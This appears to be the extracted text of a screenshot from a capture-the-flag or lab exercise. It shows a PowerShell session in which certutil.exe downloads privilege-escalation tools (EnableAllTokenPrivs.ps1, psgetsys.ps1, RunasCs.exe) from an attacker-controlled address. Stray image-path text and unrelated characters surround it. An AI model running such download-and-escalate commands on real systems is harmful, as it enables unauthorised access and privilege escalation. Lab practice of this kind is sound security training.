 10.0.2.15 10.10.14.64 10.10.11.251 40% 06:20 PM
PS C:\Users\sfitz> certutil.exe -urlcache -split -f "http://10.10.14.64/EnableAllTokenPrivs.ps1" ".\EnableAllTokenPrivs.ps1"
****  Online  ****
  0000  ...
  0d79
CertUtil: -URLCache command completed successfully.
PS C:\Users\sfitz> certutil.exe -urlcache -split -f "http://10.10.14.64/psgetsys.ps1" ".\psgetsys.ps1"
****  Online  ****
  0000  ...
  1726
CertUtil: -URLCache command completed successfully.
PS C:\Users\sfitz> certutil.exe -urlcache -split -f "http://10.10.14.64/RunasCs.exe" ".\RunasCs.exe"
****  Online  ****
  0000  ...
  ca00
CertUtil: -URLCache command completed successfully.
PS C:\Users\sfitz>
五
条
悟